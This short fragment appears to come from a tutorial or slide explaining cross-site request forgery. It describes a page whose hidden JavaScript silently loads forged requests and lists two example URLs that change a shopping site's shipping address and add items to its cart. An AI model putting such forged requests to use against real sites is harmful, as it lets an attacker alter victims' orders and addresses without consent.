 When the page loads, there is hidden JavaScript
that loads the malicious XSRF URLs for CC.com.
Take a look.
http://cc.com/setShip.asp?st=23sundaydr&city=NY&state=NY&zip=39403
http://cc.com/addCart.asp?item=32938&item2=39394&item3=3928